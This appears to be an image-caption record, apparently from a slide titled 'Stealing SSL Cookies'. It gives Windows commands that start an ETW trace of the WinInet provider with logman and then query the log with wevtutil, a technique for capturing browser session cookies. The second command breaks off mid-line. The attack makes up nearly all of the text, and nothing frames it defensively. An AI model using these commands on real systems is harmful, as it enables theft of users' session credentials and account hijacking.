Stealing SSL Cookies logman start LogCookies -p Microsoft-Windows-WinInet -o logcookies.etl -ets wevtutil qe logcookies.et...